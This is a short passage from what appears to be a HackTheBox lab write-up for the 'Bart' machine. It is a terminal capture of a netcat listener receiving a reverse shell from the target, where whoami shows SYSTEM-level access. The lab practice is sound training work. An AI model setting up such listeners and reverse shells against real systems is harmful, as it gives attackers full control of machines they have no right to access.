 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Bart]
└─# rlwrap nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.62] from (UNKNOWN) [10.129.96.185] 49754
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
hostname
BART
C:\Windows\system32>